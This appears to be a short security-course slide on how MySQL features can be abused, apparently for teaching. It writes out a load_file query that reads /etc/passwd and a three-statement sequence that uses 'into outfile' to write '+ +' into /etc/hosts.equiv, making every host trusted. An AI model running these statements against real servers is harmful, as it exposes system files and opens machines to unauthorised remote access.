 MySQL

· load_file allows attacker to read a file

select load_file('/etc/passwd')

· "into outfile" allows attacker to write to a file

· This example makes all hosts trusted on Linux

create table test (a varchar(200))
insert into test(a) values ('+ +')
select * from test into outfile '/etc/hosts.equiv'